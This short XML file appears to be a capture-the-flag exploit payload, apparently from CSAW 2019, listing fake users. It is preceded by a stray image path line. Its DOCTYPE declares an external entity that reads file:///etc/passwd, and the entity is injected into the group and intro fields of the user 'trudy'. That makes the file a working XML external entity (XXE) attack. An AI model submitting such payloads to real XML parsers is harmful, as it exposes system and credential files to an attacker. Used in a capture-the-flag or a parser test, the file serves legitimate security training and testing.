 <?xml version='1.0' ?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<users>
  <user>
    <username>alice</username>
    <password>passwd1</password>
    <name>Alice</name>
    <email>alice@fakesite.com</email>
    <group>CSAW2019</group>
  </user>
  <user>
    <username>bob</username>
    <password>passwd2</password>
    <name> Bob</name>
    <email>bob@fakesite.com</email>
    <group>CSAW2019</group>
  </user>
  <user>
    <username>trudy</username>
    <password>passwd3</password>
    <name>Trudy</name>
    <email>bob@fakesite.com</email>
    <group>&xxe;</group>
    <intro>&xxe;</intro>
  </user>
</users>